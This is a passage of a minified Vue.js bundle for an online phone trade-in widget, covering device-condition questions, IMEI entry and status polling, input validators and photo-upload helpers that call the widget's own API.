",1),hg])],64))])])):ho("",!0),i.calculatedData.panelCostOriginal>Bt(t).minOrderPrice&&i.calculatedData.panelActionSale?(Ka(),to("div",mg,[lo("div",gg,[null!==i.calculatedData.panelActionSale.iconUrl?(Ka(),to("figure",vg,[lo("img",{src:i.calculatedData.panelActionSale.iconUrl,alt:"",srcset:""},null,8,wg)])):(Ka(),to("figure",{key:1,innerHTML:i.calculatedData.panelActionSale.iconSvg},null,8,yg)),lo("div",bg,[lo("p",null,re(Bt(kd)("tiw__calculatedDevice__price_list_additionalSale")),1),""!==i.calculatedData.panelActionSale.description?(Ka(),to("span",kg,re(i.calculatedData.panelActionSale.description),1)):ho("",!0)])]),lo("div",Sg,[lo("span",null,re(i.calculatedData.panelActionSale.actionSale)+"  ",1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)])])):ho("",!0),i.calculatedData.panelCostOriginal>Bt(t).minOrderPrice?(Ka(),to("div",Cg,[lo("div",Eg,["howYouRateDevice"===Bt(t).CURRENT_STEP?(Ka(),to("span",Tg,re(Bt(kd)("tiw__calculatedDevice__title_pre")),1)):(Ka(),to("span",Ig,re(Bt(kd)("tiw__calculatedDevice__title_fin")),1))]),lo("div",zg,["howYouRateDevice"===Bt(t).CURRENT_STEP?(Ka(),to("span",Dg,re(Bt(kd)("tiw__calculatedDevice__price_list_tradeInSale_from").replace("[[PRICE]]",i.calculatedData.panelCost).replace("[[CURRENCY]]",Bt(n).registeringDeviceData.currency)),1)):(Ka(),to("span",xg,[lo("span",null,re(i.calculatedData.panelCost)+" ",1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)]))])])):ho("",!0),"object"==typeof i.calculatedData.panelTradeInSale?(Ka(),to("div",Pg,[Ag,lo("p",null,re(i.calculatedData.panelTradeInSale.tradeInInfo),1)])):ho("",!0)])]))}}),Mg={class:"tiw__toggle_switch"},Lg=["checked"],Rg=lo("span",{class:"tiw__toggle_switch__slider"},null,-1),Ng=pi({name:"SwitchButton",props:{modelValue:{type:Boolean}},emits:["update:modelValue"],setup(e,{emit:t}){const n=t;return(e,t)=>(Ka(),to("label",Mg,[lo("input",wo({checked:e.modelValue,onChange:t[0]||(t[0]=e=>n("update:modelValue",e.target.checked))},e.$attrs,{type:"checkbox",class:"tiw__toggle_switch__checkbox"}),null,16,Lg),Rg]))}}),Bg={name:"ArrowIcon"},Vg=[lo("path",{d:"M6.47656 3.33203L1.99851 7.9987L6.47656 12.6654",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("line",{x1:"0.75",y1:"-0.75",x2:"11.072",y2:"-0.75",transform:"matrix(1 0 0 -1 2.17969 7.35547)",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round"},null,-1)];const jg=Vs(Bg,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",class:["tiw__icon"]},e.$attrs),Vg,16)}]]),Ug=pi({__name:"backButton",setup:e=>(e,t)=>(Ka(),no(Cp,wo(e.$attrs,{type:"button",variant:"skeleton",class:"tiw__button__back"}),{default:Tn((()=>[co(jg),lo("span",null,re(Bt(kd)("tiw__back")),1)])),_:1},16))}),Fg={class:"tiw__h2"},qg={key:1,class:"tiw__h2"},Hg={class:"tiw__step__howYouRateDevice__body"},$g={name:"howYouRateDeviceForm"},Gg=["id","value"],Wg=["for","onClick"],Yg={class:"tiw__rate-chooser__figure"},Zg=["src","alt"],Kg={class:"tiw__rate-chooser__body"},Jg={class:"tiw__rate-chooser__title"},Xg={class:"tiw__rate-chooser__text"},Qg={class:"tiw__step__howYouRateDevice__info"},ev={class:"tiw__title"},tv={class:"tiw__step__howYouRateDevice__discount_info_container"},nv={class:"tiw__step__howYouRateDevice__discount_items"},iv={class:"tiw__step__howYouRateDevice__discount_icon"},av=["src"],ov={key:0,class:"tiw__step__howYouRateDevice__discount_icons__slash"},rv={class:"tiw__step__howYouRateDevice__discount_info"},sv={class:"tiw__step__howYouRateDevice__discount_title"},lv={class:"tiw__step__howYouRateDevice__discount_text"},cv={key:0,class:"tiw__step__howYouRateDevice__discount_switch_container"},dv={class:"tiw__step__howYouRateDevice__discount_switch_info"},uv={class:"tiw__step__howYouRateDevice__discount_title"},pv={class:"tiw__step__howYouRateDevice__discount_text"},_v={key:1,class:"tiw__text"},fv={class:"tiw_group tiw_group-sb"},hv={class:"tiw__step__howYouRateDevice__info"},mv={class:"tiw__title"},gv={class:"tiw__text"},vv={class:"tiw_group tiw_group-sb"},wv=pi({name:"HowYouRateDevice",setup(e){const t="https://mw2.breezyx.space",n=Id(),i=fd(),a=wd(),o=Lt(!1),r=()=>{o.value||(a.restoreToDefault(),i.restoreToDefault(),n.switchStep("chooseDevice"),fl())},s=async(e,t)=>{o.value=!0,async function(){_l(ol)}();try{const e=await(async e=>(await ad.post(`${sd}/api/tin/v1/site/quest/question`,{},{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/x-www-form-urlencoded"},params:e})).data)({token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,c:t,ans:"",questionId:a.questionData.questionId,from:"3"});a.grade=Cm(e.device.grade),a.rate=kd(`tiw__grades__${Om[e.device.grade].gradeCode}_stateInfo`),Tm({tradeInPrice:e.device.price,isWithoutActionSale:0===e.device.additionalDiscountValue})}catch(i){ym("HowYouRateDevice - it4SendAnswerQuestion",wm.ERROR,{exception:i.message,request:{token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,c:t,ans:"",questionId:a.questionData.questionId,from:"3"}})}o.value=!1,a.isBack=!1},l=async()=>{a.isBack=!0},c=async()=>{n.isDiscountLater?(a.discountLaterFirstQuestion=await(async e=>(await ad.get(sd+`/api/tin/v1/site/quest/question?ans${e.ans}&token=${e.token}&deviceId=${e.deviceId}&c=${e.c}&questionId=${e.questionId}&lang=${e.lang}`)).data)({deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,questionId:"",token:n.WIDGET_DATA.token}),n.switchStep("visualEvaluation")):n.switchStep("enterImei"),ml()},d=async()=>{Td(),n.INJECTED_TIW.current_api.onDrop(),n.switchStep("chooseDevice"),fl()},u=async()=>{n.closeWidget(),Td(),n.INJECTED_TIW.current_api.onDrop()},p=[{title:kd("tiw__howYouRateDevice__discount__right__now__snap__title"),text:kd("tiw__howYouRateDevice__discount__right__now__snap__text"),icon:`${t}/img/snap-pic.svg`},{title:kd("tiw__howYouRateDevice__discount__right__now__online__price__title"),text:kd("tiw__howYouRateDevice__discount__right__now__online__price__text"),icon:`${t}/img/get-price.svg`},{title:kd("tiw__howYouRateDevice__discount__right__now__dont__miss__title"),text:kd("tiw__howYouRateDevice__discount__right__now__dont__miss__text"),icon:`${t}/img/dont-miss.svg`}];return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__howYouRateDevice"},{header:Tn((()=>[Bt(a).isBack?(Ka(),to(Ha,{key:0},[lo("p",Fg,re(Bt(a).questionData.question),1),lo("p",null,re(Bt(a).questionData.description),1)],64)):(Ka(),to("p",qg,re(Bt(a).questionData.question),1))])),default:Tn((()=>[lo("div",Hg,[lo("form",$g,[co(Zm,{"device-chain":Bt(i).deviceChain,"device-state":!Bt(a).isBack&&Bt(a).rate,"device-preview":Bt(i).deviceImagePreview,"device-grade":null,"device-no-grade":!1,"device-terminated":!1,"on-edit":r},null,8,["device-chain","device-state","device-preview"]),Bt(a).showWarningNotificationMinOrder(Bt(n).minOrderPrice)?(Ka(),no(_m,{key:0,type:"warning",class:"tiw__step__howYouRateDevice__body__notification"},{default:Tn((()=>[_o(re(Bt(kd)("tiw__howYouRateDevice__warningNotification__minOrder")),1)])),_:1})):ho("",!0),Bt(a).isBack?ho("",!0):(Ka(),no(Og,{key:1,"calculated-data":Bt(a).calculatedDeviceData},null,8,["calculated-data"])),Bt(a).isBack?(Ka(),to("div",{key:2,class:ee({"tiw__rate-chooser":!0,"tiw__rate-chooser_loading":o.value})},[(Ka(!0),to(Ha,null,Ni(Bt(a).questionData.options,(e=>(Ka(),to("div",{key:e.cid,class:"tiw__rate-chooser__element"},[Xn(lo("input",{id:`howYouRateDeviceForm__rate_${e.cid}`,"onUpdate:modelValue":t[0]||(t[0]=e=>Bt(a).rate=e),class:"tiw_hidden",type:"radio",name:"rate",value:e.cname},null,8,Gg),[[es,Bt(a).rate]]),lo("label",{for:`howYouRateDeviceForm__rate_${e.cid}`,class:"tiw__rate-chooser__item",onClick:t=>s(0,e.cid)},[lo("figure",Yg,[lo("img",{src:e.imageVariant,alt:e.cname},null,8,Zg)]),lo("div",Kg,[lo("p",Jg,re(e.cname),1),lo("p",Xg,re(e.description),1)])],8,Wg)])))),128))],2)):ho("",!0)]),Bt(a).isBack||Bt(a).isNoPhotoSet?ho("",!0):(Ka(),to(Ha,{key:0},[lo("div",Qg,[lo("p",ev,re(Bt(kd)("tiw__howYouRateDevice__discount__right__now")),1),lo("div",tv,[lo("div",nv,[(Ka(),to(Ha,null,Ni(p,((e,t)=>lo("div",{key:"how_you_rate_"+t,class:"tiw__step__howYouRateDevice__discount_item"},[lo("div",iv,[lo("img",{width:"30",height:"30",src:e.icon,alt:"how get icons"},null,8,av),t+1!==p.length?(Ka(),to("div",ov)):ho("",!0)]),lo("div",rv,[lo("p",sv,re(e.title),1),lo("p",lv,re(e.text),1)])]))),64))])]),Bt(n).hasDiscountLater?(Ka(),to("div",cv,[co(Ng,{modelValue:Bt(n).isDiscountLater,"onUpdate:modelValue":t[1]||(t[1]=e=>Bt(n).isDiscountLater=e)},null,8,["modelValue"]),lo("div",dv,[lo("p",uv,re(Bt(kd)("tiw__howYouRateDevice__discount__right__button__get__title")),1),lo("p",pv,re(Bt(kd)("tiw__howYouRateDevice__discount__right__button__get__text")),1)])])):ho("",!0),Bt(n).isPickupOnly?(Ka(),to("p",_v,re(Bt(kd)("tiw__howYouRateDevice__pickup_only_info")),1)):ho("",!0)]),lo("div",fv,[co(Ug,{onClick:l}),co(Cp,{type:"button",class:"tiw__step__howYouRateDevice__btn-next tiw__btn-next",onClick:c},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1})])],64)),!Bt(a).isBack&&Bt(a).isNoPhotoSet?(Ka(),to(Ha,{key:1},[lo("div",hv,[lo("p",mv,re(Bt(kd)("tiw__howYouRateDevice__howGetSale")),1),lo("p",gv,re(Bt(kd)("tiw__howYouRateDevice__howGetSale_info_goShop")),1)]),lo("div",vv,[co(Cp,{type:"button",variant:"skeleton",class:"tiw__step__howYouRateDevice__btn-restart",onClick:d},{default:Tn((()=>[co(Ip),lo("span",null,re(Bt(kd)("tiw__restart")),1)])),_:1}),co(Cp,{type:"button",class:"tiw__step__howYouRateDevice__btn-next tiw__btn-close",onClick:u},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__close")),1)])),_:1})])],64)):ho("",!0)])])),_:1}))}}),yv={class:"tiw__input_with-icon"},bv=["value"],kv=pi({name:"InputComponent",inheritAttrs:!1,props:{modelValue:{default:""}},setup(e){const t=e;return(e,n)=>(Ka(),to("div",yv,[lo("input",wo({class:"tiw__input",type:"text"},e.$attrs,{value:t.modelValue,onInput:n[0]||(n[0]=t=>e.$emit("update:modelValue",t.target.value))}),null,16,bv),t.modelValue.length>3?(Ka(),no(Cp,{key:0,variant:"unset",type:"button",onClick:n[1]||(n[1]=t=>e.$emit("update:modelValue",""))},{default:Tn((()=>[co(hp,{variant:"basic"})])),_:1})):ho("",!0)]))}});const Sv={"image/jpg":!0,"image/jpeg":!0,"image/png":!0,"image/bmp":!0,"image/heic":!0,"image/DNG":!0};function Cv({target:e,value:t}){switch(e){case"imei":return function(e){return e?/^\d{15,15}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__imei_range")}:{status:!1,message:kd("tiw__validation__imei_required")}}(t);case"file":return function(e){return e.value?Sv[e.files[0].type]?e.files[0].size>4e7?{status:!1,message:kd("tiw__validation__file_maxSize")}:{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__file_wrongExt")}:{status:!1,message:kd("tiw__validation__file_choosePhoto")}}(t);case"fio":return function(e){return e?/^.{6,50}$/gm.test(e)?/[!?;:,'"[\]{}#@$%^&()\\/_*|.`~+=\d]|\s{2}/gm.test(e)?{status:!1,message:kd("tiw__validation__fio_symbols")}:{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__fio_range")}:{status:!1,message:kd("tiw__validation__fio_required")}}(t);case"inn":return function(e){return e?/^\d{10,12}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__inn_range")}:{status:!1,message:kd("tiw__validation__inn_required")}}(t);case"email":return function(e){return e?/^[\w-\\.]+@([\w-]+\.)+[\w-]{2,4}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__email_incorrect")}:{status:!1,message:kd("tiw__validation__email_required")}}(t);case"phone":return function(e){return e?/^.{14,19}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__phone_range")}:{status:!1,message:kd("tiw__validation__phone_required")}}(t);case"human-date":return function(e){return e?/^\d{2}\.\d{2}\.\d{4}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:(console.log("human-date: regexp"),{status:!1,message:kd("tiw__validation__date_incorrect")}):{status:!1,message:kd("tiw__validation__date_required")}}(t);case"id-number--location-za":return function(e){return e?/^\d{13}$/.test(e)?{status:!0,message:kd("tiw__validation__success")}:{status:!1,message:kd("tiw__validation__id_number_range")}:{status:!1,message:kd("tiw__validation__id_number_required")}}(t);default:return{status:!1,message:kd("tiw__validation__undefined")}}}const Ev=async e=>(await ad.post(`${sd}/api/tin/v1/site/quest/device/update`,{},{headers:{Accept:"application/json;charset=UTF-8"},params:e})).data;async function Tv(){const e=new URL(cd+dd),t=Id(),n=wd(),i=bd(),a=Ed();try{const o=await(async e=>{const t=await ad.get(`${sd}/api/tin/v1/site/quest/upload-id`,{headers:{Accept:"application/json;charset=UTF-8"},params:e});return console.log("%c[TIWidget] -> [Upload ID]",Xs,t.data.uploadId),t.data})({token:t.WIDGET_DATA.token,deviceId:n.registeringDeviceData.deviceId});e.searchParams.set("token",o.uploadId),e.searchParams.set("lang",t.standardizedLocale),i.qrPath=ud+encodeURIComponent(e.toString()),a.qrPath=i.qrPath,console.log("%c[TIWidget] -> [QR-link]",Xs,e.toString())}catch(o){ym("useQRPath - it4GetUploadId",wm.ERROR,{exception:o.message,request:{token:t.WIDGET_DATA.token,deviceId:n.registeringDeviceData.deviceId}})}}const Iv=async({deviceId:e,token:t,lang:n,mode:i})=>(await ad.get(`${sd}/api/tin/v1/site/quest/photos/${e}`,{headers:{Accept:"application/json;charset=UTF-8"},params:{token:t,lang:n,mode:i||0}})).data,zv=async({deviceId:e,photosetId:t,token:n,lang:i})=>(await ad.get(`${sd}/api/tin/v1/site/quest/photoset/${e}/${t}`,{headers:{Accept:"application/json;charset=UTF-8"},params:{token:n,lang:i}})).data,Dv={class:"tiw__h2"},xv={name:"enterImeiForm"},Pv={class:"tiw__step__enterImei__howFindImei"},Av={key:0,class:"tiw__step__enterImei__status"},Ov={class:"tiw__step__enterImei__warn"},Mv={key:0,class:"tiw__step__enterImei__warn__model"},Lv={class:"tiw__step__enterImei__warn__model__title"},Rv={class:"tiw__step__enterImei__warn__model__phone"},Nv={class:"tiw__step__enterImei__warn"},Bv={key:0,class:"tiw__step__enterImei__warn__model"},Vv={class:"tiw__step__enterImei__warn__model__title"},jv={class:"tiw__step__enterImei__warn__model__phone"},Uv={class:"tiw__step__enterImei__warn"},Fv={class:"tiw__step__enterImei__foundSignedContract tiw_mb8"},qv={class:"tiw__step__enterImei__foundSignedContract__title"},Hv=["innerHTML"],$v={class:"tiw__step__enterImei__btn"},Gv={key:6,class:"tiw__step__enterImei__info"},Wv={class:"tiw__title"},Yv={class:"tiw__ul tiw__ul_disc tiw_fs-14"},Zv=["innerHTML"],Kv={class:"tiw__step__enterImei__info__images"},Jv={class:"tiw_tc"},Xv=["src"],Qv={class:"tiw_tc"},ew=["src"],tw={class:"tiw__step__enterImei__info__openHide"},nw=pi({name:"EnterImei",setup(e){const t=Id(),n=fd(),i=wd(),a=bd(),o="https://mw2.breezyx.space",r=()=>{i.restoreToDefault(),n.restoreToDefault(),t.switchStep("chooseDevice"),fl()},s=Uo((()=>{if(!n.field_imei.value.length)return{status:!0,message:"ok"};return Cv({target:"imei",value:n.field_imei.value})})),l=Lt(!0),c=Lt(!1),d=Lt(!1),u=Lt(!1),p=Lt({error:"",modelName:""}),_=Lt(""),f=Lt(""),h=Lt(""),m=Uo((()=>h.value.length>0)),g=Uo((()=>{const e="string"==typeof i.calculatedDeviceData.panelTradeInSale?i.calculatedDeviceData.panelTradeInSale:i.calculatedDeviceData.panelTradeInSale.tradeInSale,t=i.registeringDeviceData.currency;return kd("tiw__enterImei__imei_foundSignedContract_text").replace("[[PRICE]]",f.value||e).replace("[[CURRENCY]]",t)})),v=()=>l.value=!l.value,w=Lt(!1);Wn(n.field_imei,(()=>{u.value=!1,h.value="",n.field_imei.value&&s.value.status&&(c.value=!1)}));const y=()=>{t.switchStep("howYouRateDevice")},b=async()=>{t.closeWidget(),Td(),t.INJECTED_TIW.current_api.onDrop()},k=Lt(),S=async e=>{var o;try{const s=await(async e=>(await ad.get(`${sd}/api/tin/v1/site/quest/device/update/${e.id}`,{headers:{Accept:"application/json;charset=UTF-8"},params:{token:e.token}})).data)({token:t.WIDGET_DATA.token,id:e});if("IN_PROGRESS"===s.status)return;if(!s.result||!(null==(o=s.result)?void 0:o.imeiValidation))return void ym("EnterImei - it4GetIMEIStatus (response error)",wm.ERROR,{response:s});if(s.result.imeiValidation.valid=!0,s.result.imeiValidation.valid||s.result.imeiValidation.unavailable){await Tv();try{const e=await Iv({deviceId:i.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale});a.fieldsLineData=e}catch(r){ym("EnterImei - it4GetLoadPhotoFields",wm.ERROR,{exception:r.message,request:{deviceId:i.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale}})}w.value=!1,clearInterval(k.value),n.field_imei.savedValue=n.field_imei.value,i.skipPhotoGradingStep?t.switchStep("evaluationResult"):t.switchStep("downloadPhotos"),gl()}else s.result.imeiValidation.modelName?(s.result.imeiValidation.valid||s.result.imeiValidation.found||(console.log("NOT ACCEPTED"),p.value={error:kd("tiw__enterImei__imei_notAccepted")}),!s.result.imeiValidation.valid&&s.result.imeiValidation.found&&(console.log("RE EVALUATE"),p.value={error:kd("tiw__enterImei__imei_reEvaluate"),modelName:s.result.imeiValidation.modelName})):(console.log("UNCORRECT"),p.value={error:kd("tiw__enterImei__imei_uncorrect")}),c.value=!0,w.value=!1,clearInterval(k.value)}catch(r){ym("EnterImei - it4GetIMEIStatus",wm.ERROR,{exception:r.message,request:{token:t.WIDGET_DATA.token,id:e}})}},C=()=>{let e=0;k.value=setInterval((async()=>{if(e++,await S(_.value),e>=5)return clearInterval(k.value),k.value=null,p.value={error:kd("tiw__enterImei__imei_uncorrect")},d.value=!0,void(w.value=!1)}),5e3)},E=()=>{h.value="",w.value=!0,d.value=!1,C()},T=async()=>{i.registeringDeviceData.deviceId=h.value,t.switchStep("successfulEvaluation")},I=async()=>{var e,a,o;if(n.field_imei.value===n.field_imei.savedValue)return i.skipPhotoGradingStep?t.switchStep("successfulEvaluation"):t.switchStep("downloadPhotos"),void gl();w.value=!0,d.value=!1;try{const s=await Ev({article:t.INJECTED_GOOD.article,token:t.WIDGET_DATA.token,imei:n.field_imei.value,deviceId:i.registeringDeviceData.deviceId});_.value=s.id;const l=(null==(e=s.result.updateInfo)?void 0:e.status)||"",c=(null==(a=s.result.updateInfo)?void 0:a.deviceIdForReuse)||"",d=(null==(o=s.result.updateInfo)?void 0:o.photosetId)||"";if(c&&d){if("found_order"===l)return void(u.value=!0);if("found_but_too_late"===l)return void C();try{const e=await zv({deviceId:c,photosetId:d,token:t.WIDGET_DATA.token,lang:t.standardizedLocale});if(!(n.field_imei.value===e.deviceImei&&n.field_model.value.name===e.model&&n.field_color.value.color===e.color&&n.field_storage.value.storage===e.storage&&Em(i.grade,e.grade)))return void E();f.value=String(e.price),i.grade=e.grade,i.rate=e.gradeName,Tm({tradeInPrice:f.value}),h.value=c}catch(r){ym("EnterImei - it4CheckPhotoSetStatus",wm.ERROR,{exception:r.message,request:{deviceId:c,photosetId:d,token:t.WIDGET_DATA.token,lang:t.standardizedLocale}})}w.value=!1}else C()}catch(r){ym("EnterImei - it4UpdateIMEI",wm.ERROR,{exception:r.message,request:{article:t.INJECTED_GOOD.article,token:t.WIDGET_DATA.token,imei:n.field_imei.value,deviceId:i.registeringDeviceData.deviceId}}),w.value=!1}};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__enterImei"},{header:Tn((()=>[lo("p",Dv,re(Bt(kd)("tiw__enterImei__title")),1)])),default:Tn((()=>[lo("div",null,[co(Zm,{"device-chain":Bt(n).deviceChain,"device-state":Bt(i).rate,"device-preview":Bt(n).deviceImagePreview,"device-grade":null,"device-no-grade":!1,"device-terminated":!1,"on-edit":r},null,8,["device-chain","device-state","device-preview"]),lo("form",xv,[co(c_,{"is-error":!s.value.status},Bi({hintTop:Tn((()=>[lo("div",Pv,[lo("span",null,re(Bt(kd)("tiw__enterImei__imei")),1),l.value?ho("",!0):(Ka(),no(Cp,{key:0,color:"link",variant:"link",type:"button",class:"tiw_fs-12",onClick:v},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__enterImei__howFindImei")),1)])),_:1}))])])),body:Tn((()=>[co(kv,{modelValue:Bt(n).field_imei.value,"onUpdate:modelValue":t[0]||(t[0]=e=>Bt(n).field_imei.value=e),type:"text",placeholder:Bt(kd)("tiw__enterImei__imei"),name:"imei",maxlength:"15",inputmode:"numeric",disabled:w.value},null,8,["modelValue","placeholder","disabled"])])),_:2},[s.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(s.value.message),1)])),key:"0"}]),1032,["is-error"]),w.value?(Ka(),to("div",Av,[co(Ws,{variant:"circled"}),lo("span",null,re(Bt(kd)("tiw__enterImei__status")),1)])):ho("",!0),d.value?(Ka(),to(Ha,{key:1},[lo("div",Ov,[p.value.modelName?(Ka(),to("div",Mv,[lo("div",Lv,re(Bt(kd)("tiw__enterImei__yourModel")),1),lo("span",Rv,re(p.value.modelName),1)])):ho("",!0),_o(" "+re(p.value.error),1)]),lo("div",{class:ee(["tiw_group tiw_group-sb",{tiw_mb16:m.value}])},[co(Cp,{color:"link",variant:"link",type:"button",class:"tiw_fs-12",onClick:v},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__enterImei__howFindImei")),1)])),_:1}),co(Cp,{type:"button",class:"tiw__step__enterImei__btn-close",onClick:I},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1})],2)],64)):c.value?(Ka(),to(Ha,{key:2},[lo("div",Nv,[p.value.modelName?(Ka(),to("div",Bv,[lo("div",Vv,re(Bt(kd)("tiw__enterImei__yourModel")),1),lo("span",jv,re(p.value.modelName),1)])):ho("",!0),_o(" "+re(p.value.error),1)]),lo("div",{class:ee(["tiw_group tiw_group-sb",{tiw_mb16:m.value}])},[co(Cp,{color:"link",variant:"link",type:"button",class:"tiw_fs-12",onClick:v},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__enterImei__howFindImei")),1)])),_:1}),p.value.modelName||d.value?(Ka(),no(Cp,{key:0,type:"button",class:"tiw__step__enterImei__btn-close",onClick:r},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1})):(Ka(),no(Cp,{key:1,type:"button",class:"tiw__step__enterImei__btn-close",onClick:b},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__close")),1)])),_:1}))],2)],64)):u.value?(Ka(),to(Ha,{key:3},[lo("div",Uv,re(Bt(kd)("tiw__step__enterImei__warn__deviceTerminated")),1),co(Cp,{type:"button",class:"tiw__step__enterImei__btn-close",onClick:b},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__close")),1)])),_:1})],64)):(Ka(),to("div",{key:4,class:ee(["tiw_group tiw_group-sb",{tiw_mb16:m.value}])},[co(Ug,{onClick:y}),co(Cp,{type:"button",class:"tiw__step__enterImei__btn-next",disabled:!Bt(n).field_imei.value.length||!s.value.status||w.value||m.value,loading:w.value,onClick:I},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1},8,["disabled","loading"])],2)),m.value?(Ka(),to(Ha,{key:5},[lo("div",Fv,[lo("div",qv,re(Bt(kd)("tiw__enterImei__imei_foundSignedContract_title")),1),lo("div",{class:"tiw__step__enterImei__foundSignedContract__text",innerHTML:g.value},null,8,Hv)]),lo("div",$v,[co(Cp,{type:"button",color:"light",class:"tiw__step__enterImei__btn-re-evaluate",onClick:E},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__enterImei__imei_foundSignedContract_re_evaluate")),1)])),_:1}),co(Cp,{type:"button",class:"tiw__step__enterImei__btn-apply-evaluate",onClick:T},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__enterImei__imei_foundSignedContract_apply_evaluate")),1)])),_:1})])],64)):ho("",!0),l.value?(Ka(),to("div",Gv,[lo("h3",Wv,re(Bt(kd)("tiw__enterImei__howFindImei")),1),lo("ul",Yv,[lo("li",{innerHTML:Bt(kd)("tiw__enterImei__howFindImei_step1")},null,8,Zv),lo("li",null,re(Bt(kd)("tiw__enterImei__howFindImei_step2")),1)]),lo("div",Kv,[lo("figure",Jv,[lo("img",{width:"100%",src:`${Bt(o)}/img/iphone_imei_1.webp`,alt:"iPhone dial *#06#"},null,8,Xv)]),lo("figure",Qv,[lo("img",{width:"100%",src:`${Bt(o)}/img/iphone_imei_2.webp`,alt:"iPhone dial *#06#"},null,8,ew)])])])):ho("",!0),lo("div",tw,[l.value?(Ka(),no(Cp,{key:0,color:"link",variant:"link",type:"button",class:"tiw_fs-12",onClick:v},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__hide")),1)])),_:1})):ho("",!0)])])])])),_:1}))}}),iw={class:"tiw__qrPanel"},aw={class:"tiw__qrPanel__body"},ow={class:"tiw__qrPanel__title"},rw={class:"tiw__text tiw__qrPanel__text"},sw={class:"tiw__qrPanel__figure"},lw=["src"],cw=pi({name:"QrPanelComponent",props:{qrPreview:{}},setup(e){const t=e;return(e,n)=>(Ka(),to("div",iw,[lo("div",aw,[lo("p",ow,re(Bt(kd)("tiw__qrPanel__title")),1),lo("p",rw,re(Bt(kd)("tiw__qrPanel__info")),1)]),lo("figure",sw,[lo("img",{class:"tiw__qrPanel__image",src:t.qrPreview||"",alt:"QR Code"},null,8,lw)])]))}}),dw={name:"TrashIcon"},uw=[lo("path",{d:"M2.5 5H4.16667H17.5",stroke:"#EB001B","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M6.66797 5.0013V3.33464C6.66797 2.89261 6.84356 2.46868 7.15612 2.15612C7.46868 1.84356 7.89261 1.66797 8.33464 1.66797H11.668C12.11 1.66797 12.5339 1.84356 12.8465 2.15612C13.159 2.46868 13.3346 2.89261 13.3346 3.33464V5.0013M15.8346 5.0013V16.668C15.8346 17.11 15.659 17.5339 15.3465 17.8465C15.0339 18.159 14.61 18.3346 14.168 18.3346H5.83464C5.39261 18.3346 4.96868 18.159 4.65612 17.8465C4.34356 17.5339 4.16797 17.11 4.16797 16.668V5.0013H15.8346Z",stroke:"#EB001B","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M8.33203 9.16797V14.168",stroke:"#EB001B","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M11.668 9.16797V14.168",stroke:"#EB001B","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)];const pw=Vs(dw,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",class:["tiw__icon"]},e.$attrs),uw,16)}]]),_w=async e=>{if(0!==e.files.length)try{const t="brz_",n=e.files[0],i=new FormData;i.set("image",n);const a=await(async e=>(await ad.postForm(rd+"/image/convert",e)).data)(i),o=await(async e=>{const t=await fetch(e);return await t.blob()})(a.link),r=t+n.name.replace(/(\.\w*|)$/i,".jpg"),s=new File([o],r,{type:o.type}),l=new DataTransfer;l.items.add(s),e.files=l.files}catch(t){console.log("%c[convertImageToJpeg - catch]","background-color: red; padding: 4px 8px; border-radius: 2px; color: #fff; font-weight: 